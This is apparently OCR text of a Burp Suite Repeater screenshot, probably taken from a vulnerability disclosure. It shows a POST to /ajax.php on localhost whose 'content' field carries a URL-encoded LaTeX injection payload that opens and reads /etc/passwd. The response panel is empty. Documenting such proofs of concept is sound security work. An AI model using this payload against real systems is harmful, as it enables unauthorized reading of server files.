 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /ajax.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 147
10 Origin: http://localhost
11 DNT: 1
12 Connection: close
13 Referer: http://localhost/
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 content=
%5Cnewread%5Cfile%0A%5Copenin%5Cfile%3D%2Fetc%2Fpasswd%0A%5Cread%5Cfile+to%5Cline%0A%5Ctext%7B
%5Cline%7D%0A%5Cclosein%5Cfile&template=blank
Response
Pretty Raw Hex Render